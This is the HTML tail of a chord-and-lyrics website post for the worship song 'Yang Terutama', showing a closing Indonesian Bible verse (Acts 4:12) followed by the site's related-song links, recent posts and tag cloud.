<p>&#8220;Keselamatan tidak ada di dalam siapa pun juga selain di dalam Dia, sebab di bawah kolong langit ini tidak ada nama lain yang diberikan kepada manusia yang olehnya kita dapat diselamatkan.” Kisah Para Rasul 4:12</p>
    </div><!-- .entry-content -->
    
    
            <footer class="entry-footer">
        <div class="boldwp-share-buttons boldwp-clearfix"><span class="boldwp-share-text">Share: </span><a class="boldwp-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Yang%20Terutama%20%26%238211%3B%20Chord%20and%20Lyrics&#038;url=https%3A%2F%2Fchordmusic.info%2Fyang-terutama-chord-and-lyrics%2F" target="_blank" rel="nofollow" title="Tweet This!"><i class="fab fa-twitter" aria-hidden="true"></i>Twitter</a><a class="boldwp-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fyang-terutama-chord-and-lyrics%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i>Facebook</a><a class="boldwp-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fyang-terutama-chord-and-lyrics%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/02/Yang-Terutama.png&#038;description=Yang%20Terutama%20%26%238211%3B%20Chord%20and%20Lyrics" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fab fa-pinterest" aria-hidden="true"></i>Pinterest</a><a class="boldwp-share-buttons-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fyang-terutama-chord-and-lyrics%2F&#038;title=Yang%20Terutama%20%26%238211%3B%20Chord%20and%20Lyrics" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fab fa-reddit" aria-hidden="true"></i>Reddit</a><a class="boldwp-share-buttons-vk" href="https://vk.com/share.php?url=https%3A%2F%2Fchordmusic.info%2Fyang-terutama-chord-and-lyrics%2F&#038;title=Yang%20Terutama%20%26%238211%3B%20Chord%20and%20Lyrics" target="_blank" rel="nofollow" title="Share this on VK"><i class="fab fa-vk" aria-hidden="true"></i>VK</a><a class="boldwp-share-buttons-digg" href="https://digg.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fyang-terutama-chord-and-lyrics%2F&#038;title=Yang%20Terutama%20%26%238211%3B%20Chord%20and%20Lyrics" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fab fa-digg" aria-hidden="true"></i>Digg</a><a class="boldwp-share-buttons-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Yang%20Terutama%20%26%238211%3B%20Chord%20and%20Lyrics&#038;url=https%3A%2F%2Fchordmusic.info%2Fyang-terutama-chord-and-lyrics%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fab fa-linkedin-in" aria-hidden="true"></i>Linkedin</a><a class="boldwp-share-buttons-mix" href="https://mix.com/add?url=https%3A%2F%2Fchordmusic.info%2Fyang-terutama-chord-and-lyrics%2F" target="_blank" rel="nofollow" title="Share this on Mix"><i class="fab fa-mix" aria-hidden="true"></i>Mix</a></div>        <span class="boldwp-tags-links"><i class="fas fa-tags" aria-hidden="true"></i> Tagged <a href="https://chordmusic.info/tag/saya-mau-cinta-yesus-chord-lyric/" rel="tag">Saya Mau Cinta Yesus - Chord &amp; Lyric</a>, <a href="https://chordmusic.info/tag/yang-terutama-chord-and-lyrics/" rel="tag">Yang Terutama - Chord and Lyrics</a></span>    </footer><!-- .entry-footer -->
        
    
            <div class="boldwp-author-bio">
            <div class="boldwp-author-bio-inside">
            <div class="boldwp-author-bio-top">
            <span class="boldwp-author-bio-gravatar">
                <img alt='' src='https://secure.gravatar.com/avatar/da877dc94311e880ecbc6d20d6e1eacf?s=80&#038;d=mm&#038;r=g' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' />
            </span>
            <div class="boldwp-author-bio-text">
                <div class="boldwp-author-bio-name">Author: <span>chord info</span></div><div class="boldwp-author-bio-text-description"></div>
            </div>
            </div>
        
            <div class="boldwp-author-bio-social">
            
            </div>
            </div>
            </div>
        
    <div class="boldwp-related-posts-wrap" id="boldwp-related-posts-wrap">
            <h4>Related Articles</h4>
        <div class="boldwp-related-posts-list">
        
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/great-is-the-lord-chords-lyrics-city-harvest-church/" title="Permanent Link to Great Is The Lord Chords &#038; Lyrics &#8211; City Harvest Church"><img width="480" height="320" src="https://chordmusic.info/wp-content/uploads/2022/05/Great-Is-The-Lord-480x320.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Great Is The Lord" loading="lazy" title="Great Is The Lord Chords &#038; Lyrics &#8211; City Harvest Church" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Great%20Is%20The%20Lord%20Chords%20%26%23038%3B%20Lyrics%20%26%238211%3B%20City%20Harvest%20Church&#038;url=https%3A%2F%2Fchordmusic.info%2Fgreat-is-the-lord-chords-lyrics-city-harvest-church%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fgreat-is-the-lord-chords-lyrics-city-harvest-church%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/05/Great-Is-The-Lord.png&#038;description=Great%20Is%20The%20Lord%20Chords%20%26%23038%3B%20Lyrics%20%26%238211%3B%20City%20Harvest%20Church" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fgreat-is-the-lord-chords-lyrics-city-harvest-church%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Great%20Is%20The%20Lord%20Chords%20%26%23038%3B%20Lyrics%20%26%238211%3B%20City%20Harvest%20Church&#038;url=https%3A%2F%2Fchordmusic.info%2Fgreat-is-the-lord-chords-lyrics-city-harvest-church%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-8957" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-8957" title="6207 Views">6207</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/great-is-the-lord-chords-lyrics-city-harvest-church/" title="Permanent Link to Great Is The Lord Chords &#038; Lyrics &#8211; City Harvest Church">Great Is The Lord Chords &#038; Lyrics &#8211; City Harvest Church</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/ya-dan-amin/" title="Permanent Link to Ya Dan Amin IFGF Praise"><img width="480" height="260" src="https://chordmusic.info/wp-content/uploads/2020/02/Ya-dan-Amin-IFGF-Praise.jpg" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Ya dan Amin-IFGF Praise" loading="lazy" title="Ya Dan Amin IFGF Praise" srcset="https://chordmusic.info/wp-content/uploads/2020/02/Ya-dan-Amin-IFGF-Praise.jpg 1200w, https://chordmusic.info/wp-content/uploads/2020/02/Ya-dan-Amin-IFGF-Praise-300x163.jpg 300w, https://chordmusic.info/wp-content/uploads/2020/02/Ya-dan-Amin-IFGF-Praise-768x416.jpg 768w, https://chordmusic.info/wp-content/uploads/2020/02/Ya-dan-Amin-IFGF-Praise-1024x555.jpg 1024w" sizes="(max-width: 480px) 100vw, 480px" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Ya%20Dan%20Amin%20IFGF%20Praise&#038;url=https%3A%2F%2Fchordmusic.info%2Fya-dan-amin%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fya-dan-amin%2F&#038;media=https://chordmusic.info/wp-content/uploads/2020/02/Ya-dan-Amin-IFGF-Praise.jpg&#038;description=Ya%20Dan%20Amin%20IFGF%20Praise" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fya-dan-amin%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Ya%20Dan%20Amin%20IFGF%20Praise&#038;url=https%3A%2F%2Fchordmusic.info%2Fya-dan-amin%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-6527" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-6527" title="2223 Views">2223</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/ya-dan-amin/" title="Permanent Link to Ya Dan Amin IFGF Praise">Ya Dan Amin IFGF Praise</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/my-universe-bts-x-coldplay-chord-lyrics/" title="Permanent Link to My Universe &#8211; BTS x Coldplay &#8211; Chord &#038; Lyrics"><img width="480" height="300" src="https://chordmusic.info/wp-content/uploads/2022/04/My-Universe-BTS-x-Coldplay-480x300.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="My Universe - BTS x Coldplay" loading="lazy" title="My Universe &#8211; BTS x Coldplay &#8211; Chord &#038; Lyrics" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=My%20Universe%20%26%238211%3B%20BTS%20x%20Coldplay%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyrics&#038;url=https%3A%2F%2Fchordmusic.info%2Fmy-universe-bts-x-coldplay-chord-lyrics%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fmy-universe-bts-x-coldplay-chord-lyrics%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/04/My-Universe-BTS-x-Coldplay.png&#038;description=My%20Universe%20%26%238211%3B%20BTS%20x%20Coldplay%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyrics" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fmy-universe-bts-x-coldplay-chord-lyrics%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=My%20Universe%20%26%238211%3B%20BTS%20x%20Coldplay%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyrics&#038;url=https%3A%2F%2Fchordmusic.info%2Fmy-universe-bts-x-coldplay-chord-lyrics%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-8312" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-8312" title="1137 Views">1137</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/my-universe-bts-x-coldplay-chord-lyrics/" title="Permanent Link to My Universe &#8211; BTS x Coldplay &#8211; Chord &#038; Lyrics">My Universe &#8211; BTS x Coldplay &#8211; Chord &#038; Lyrics</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/in-jesus-name-god-of-possible-chords-lyrics-katy-nichole/" title="Permanent Link to In Jesus Name (God of Possible) Chords &#038; Lyrics &#8211; Katy Nichole"><img width="480" height="300" src="https://chordmusic.info/wp-content/uploads/2022/05/In-Jesus-Name-God-of-Possible-480x300.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="In Jesus Name (God of Possible)" loading="lazy" title="In Jesus Name (God of Possible) Chords &#038; Lyrics &#8211; Katy Nichole" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=In%20Jesus%20Name%20%28God%20of%20Possible%29%20Chords%20%26%23038%3B%20Lyrics%20%26%238211%3B%20Katy%20Nichole&#038;url=https%3A%2F%2Fchordmusic.info%2Fin-jesus-name-god-of-possible-chords-lyrics-katy-nichole%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fin-jesus-name-god-of-possible-chords-lyrics-katy-nichole%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/05/In-Jesus-Name-God-of-Possible.png&#038;description=In%20Jesus%20Name%20%28God%20of%20Possible%29%20Chords%20%26%23038%3B%20Lyrics%20%26%238211%3B%20Katy%20Nichole" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fin-jesus-name-god-of-possible-chords-lyrics-katy-nichole%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=In%20Jesus%20Name%20%28God%20of%20Possible%29%20Chords%20%26%23038%3B%20Lyrics%20%26%238211%3B%20Katy%20Nichole&#038;url=https%3A%2F%2Fchordmusic.info%2Fin-jesus-name-god-of-possible-chords-lyrics-katy-nichole%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-8807" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-8807" title="1810 Views">1810</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/in-jesus-name-god-of-possible-chords-lyrics-katy-nichole/" title="Permanent Link to In Jesus Name (God of Possible) Chords &#038; Lyrics &#8211; Katy Nichole">In Jesus Name (God of Possible) Chords &#038; Lyrics &#8211; Katy Nichole</a></div>                    </div>

                    </div>
</div>

    </div>
</article>


	<nav class="navigation post-navigation" role="navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://chordmusic.info/seputih-bulu-domba-chord-and-lyrics/" rel="prev">Seputih Bulu Domba &#8211; Chord and Lyrics &rarr;</a></div><div class="nav-next"><a href="https://chordmusic.info/trimakasih-buat-karya-mu-by-jacqlien-celosse-chord-and-lyrics/" rel="next">&larr; Trimakasih Buat Karya-MU by Jacqlien Celosse &#8211; Chord and Lyrics</a></div></div>
	</nav>
<div class="clear"></div>
</div><!--/#boldwp-posts-wrapper -->




</div>
</div>
</div><!-- /#boldwp-main-wrapper -->





<div class="boldwp-sidebar-wrapper boldwp-sidebar-widget-areas boldwp-clearfix" id="boldwp-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="boldwp-sidebar-wrapper-inside boldwp-clearfix">

<div id="search-2" class="boldwp-side-widget widget boldwp-box widget_search"><div class="boldwp-box-inside">
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-10" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="textwidget custom-html-widget"><a href="http://menucook.today" target="_top" rel="noopener"><img src="https://chordmusic.info/wp-content/uploads/2022/04/link_menucook.png" >Cooking Smarter</a></div></div></div>
		<div id="recent-posts-3" class="boldwp-side-widget widget boldwp-box widget_recent_entries"><div class="boldwp-box-inside">
		<div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">NEW POST</span></h2></div>
		<ul>
											<li>
					<a href="https://chordmusic.info/take-me-deeper-crossroads-music-chord-lyric/">Take Me Deeper &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/grateful-crossroads-chord/">Grateful &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/">Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/oh-the-power-crossroads-music-chord-lyric/">Oh The Power &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/fullness-vive-worship-chord-lyric/">Fullness &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/hidden-vive-worship-chord-lyric/">Hidden &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/youve-already-won-shane-shane-chord-lyric/">You&#8217;ve Already Won &#8211; Shane &#038; Shane &#8211; Chord &#038; Lyric</a>
									</li>
					</ul>

		</div></div><div id="custom_html-9" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Subscribe to Our Newslater</span></h2></div><div class="textwidget custom-html-widget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=chordmusic/yoKP', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="chordmusic/yoKP" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p></form></div></div></div><div id="tag_cloud-2" class="boldwp-side-widget widget boldwp-box widget_tag_cloud"><div class="boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Popular Tags</span></h2></div><div class="tagcloud"><a href="https://chordmusic.info/tag/gi-dle/" class="tag-cloud-link tag-link-2331 tag-link-position-1" style="font-size: 10.382978723404pt;" aria-label="(G)I-DLE (20 item)">(G)I-DLE</a>
<a href="https://chordmusic.info/tag/armada/" class="tag-cloud-link tag-link-1342 tag-link-position-2" style="font-size: 9.7872340425532pt;" aria-label="Armada (17 item)">Armada</a>
<a href="https://chordmusic.info/tag/bethel-music/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 9.9858156028369pt;" aria-label="Bethel Music (18 item)">Bethel Music</a>
<a href="https://chordmusic.info/tag/chord/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 14.553191489362pt;" aria-label="CHORD (54 item)">CHORD</a>
<a href="https://chordmusic.info/tag/chord-gitar/" class="tag-cloud-link tag-link-1618 tag-link-position-5" style="font-size: 9.1914893617021pt;" aria-label="chord gitar (15 item)">chord gitar</a>
<a href="https://chordmusic.info/tag/chord-lagu-rohani/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 8.2978723404255pt;" aria-label="CHORD LAGU ROHANI (12 item)">CHORD LAGU ROHANI</a>
<a href="https://chordmusic.info/tag/chords/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 10.184397163121pt;" aria-label="Chords (19 item)">Chords</a>
<a href="https://chordmusic.info/tag/chris-tomlin/" class="tag-cloud-link tag-link-35 tag-link-position-8" style="font-size: 10.581560283688pt;" aria-label="Chris Tomlin (21 item)">Chris Tomlin</a>
<a href="https://chordmusic.info/tag/dorman-manik/" class="tag-cloud-link tag-link-3085 tag-link-position-9" style="font-size: 8.2978723404255pt;" aria-label="Dorman Manik (12 item)">Dorman Manik</a>
<a href="https://chordmusic.info/tag/download-mp3/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 12.269503546099pt;" aria-label="Download Mp3 (31 item)">Download Mp3</a>
<a href="https://chordmusic.info/tag/easy-chord/" class="tag-cloud-link tag-link-1608 tag-link-position-11" style="font-size: 10.382978723404pt;" aria-label="easy chord (20 item)">easy chord</a>
<a href="https://chordmusic.info/tag/easy-chord-and-lyrics/" class="tag-cloud-link tag-link-1657 tag-link-position-12" style="font-size: 10.581560283688pt;" aria-label="easy chord and lyrics (21 item)">easy chord and lyrics</a>
<a href="https://chordmusic.info/tag/easy-chords/" class="tag-cloud-link tag-link-1656 tag-link-position-13" style="font-size: 13.957446808511pt;" aria-label="easy chords (47 item)">easy chords</a>
<a href="https://chordmusic.info/tag/easy-guitar-chords/" class="tag-cloud-link tag-link-1645 tag-link-position-14" style="font-size: 9.1914893617021pt;" aria-label="Easy Guitar Chords (15 item)">Easy Guitar Chords</a>
<a href="https://chordmusic.info/tag/elevation-worship/" class="tag-cloud-link tag-link-171 tag-link-position-15" style="font-size: 12.765957446809pt;" aria-label="Elevation Worship (35 item)">Elevation Worship</a>
<a href="https://chordmusic.info/tag/exo/" class="tag-cloud-link tag-link-2346 tag-link-position-16" style="font-size: 8.2978723404255pt;" aria-label="EXO (12 item)">EXO</a>
<a href="https://chordmusic.info/tag/gaby-bettay/" class="tag-cloud-link tag-link-2464 tag-link-position-17" style="font-size: 8pt;" aria-label="Gaby Bettay (11 item)">Gaby Bettay</a>
<a href="https://chordmusic.info/tag/girls-generation/" class="tag-cloud-link tag-link-2343 tag-link-position-18" style="font-size: 12.269503546099pt;" aria-label="Girls&#039; Generation (31 item)">Girls&#039; Generation</a>
<a href="https://chordmusic.info/tag/gms-live/" class="tag-cloud-link tag-link-1567 tag-link-position-19" style="font-size: 8pt;" aria-label="GMS Live (11 item)">GMS Live</a>
<a href="https://chordmusic.info/tag/hillsong/" class="tag-cloud-link tag-link-1661 tag-link-position-20" style="font-size: 8.6950354609929pt;" aria-label="hillsong (13 item)">hillsong</a>
<a href="https://chordmusic.info/tag/hillsong-united-chords/" class="tag-cloud-link tag-link-446 tag-link-position-21" style="font-size: 9.4893617021277pt;" aria-label="Hillsong United Chords (16 item)">Hillsong United Chords</a>
<a href="https://chordmusic.info/tag/ifgf-praise/" class="tag-cloud-link tag-link-61 tag-link-position-22" style="font-size: 8.2978723404255pt;" aria-label="IFGF PRAISE (12 item)">IFGF PRAISE</a>
<a href="https://chordmusic.info/tag/jpcc-worship/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 11.177304964539pt;" aria-label="JPCC WORSHIP (24 item)">JPCC WORSHIP</a>
<a href="https://chordmusic.info/tag/judika/" class="tag-cloud-link tag-link-1533 tag-link-position-24" style="font-size: 8.2978723404255pt;" aria-label="Judika (12 item)">Judika</a>
<a href="https://chordmusic.info/tag/k-pop/" class="tag-cloud-link tag-link-2279 tag-link-position-25" style="font-size: 21.602836879433pt;" aria-label="K-Pop (283 item)">K-Pop</a>
<a href="https://chordmusic.info/tag/korea/" class="tag-cloud-link tag-link-2304 tag-link-position-26" style="font-size: 21.801418439716pt;" aria-label="Korea (294 item)">Korea</a>
<a href="https://chordmusic.info/tag/kunci-gitar/" class="tag-cloud-link tag-link-1606 tag-link-position-27" style="font-size: 12.567375886525pt;" aria-label="kunci gitar (34 item)">kunci gitar</a>
<a href="https://chordmusic.info/tag/lagu-korea/" class="tag-cloud-link tag-link-2281 tag-link-position-28" style="font-size: 22pt;" aria-label="lagu korea (309 item)">lagu korea</a>
<a href="https://chordmusic.info/tag/lagu-rohani/" class="tag-cloud-link tag-link-1591 tag-link-position-29" style="font-size: 12.269503546099pt;" aria-label="Lagu rohani (31 item)">Lagu rohani</a>
<a href="https://chordmusic.info/tag/lagu-rohani-terbaru/" class="tag-cloud-link tag-link-1671 tag-link-position-30" style="font-size: 13.36170212766pt;" aria-label="lagu rohani terbaru (41 item)">lagu rohani terbaru</a>
<a href="https://chordmusic.info/tag/lyric-korea/" class="tag-cloud-link tag-link-2322 tag-link-position-31" style="font-size: 16.737588652482pt;" aria-label="lyric korea (90 item)">lyric korea</a>
<a href="https://chordmusic.info/tag/lyrics/" class="tag-cloud-link tag-link-19 tag-link-position-32" style="font-size: 17.13475177305pt;" aria-label="Lyrics (99 item)">Lyrics</a>
<a href="https://chordmusic.info/tag/lyrics-lagu-rohani/" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 9.1914893617021pt;" aria-label="Lyrics lagu rohani (15 item)">Lyrics lagu rohani</a>
<a href="https://chordmusic.info/tag/maverick-city-music/" class="tag-cloud-link tag-link-2359 tag-link-position-34" style="font-size: 9.9858156028369pt;" aria-label="Maverick City Music (18 item)">Maverick City Music</a>
<a href="https://chordmusic.info/tag/nabasa-trio/" class="tag-cloud-link tag-link-3034 tag-link-position-35" style="font-size: 8.6950354609929pt;" aria-label="Nabasa Trio (13 item)">Nabasa Trio</a>
<a href="https://chordmusic.info/tag/nct-127/" class="tag-cloud-link tag-link-2348 tag-link-position-36" style="font-size: 8.2978723404255pt;" aria-label="NCT 127 (12 item)">NCT 127</a>
<a href="https://chordmusic.info/tag/putri-siagian/" class="tag-cloud-link tag-link-2465 tag-link-position-37" style="font-size: 8pt;" aria-label="Putri Siagian (11 item)">Putri Siagian</a>
<a href="https://chordmusic.info/tag/red-velvet/" class="tag-cloud-link tag-link-2332 tag-link-position-38" style="font-size: 11.475177304965pt;" aria-label="Red Velvet (26 item)">Red Velvet</a>
<a href="https://chordmusic.info/tag/seventeen/" class="tag-cloud-link tag-link-2347 tag-link-position-39" style="font-size: 9.7872340425532pt;" aria-label="SEVENTEEN (17 item)">SEVENTEEN</a>
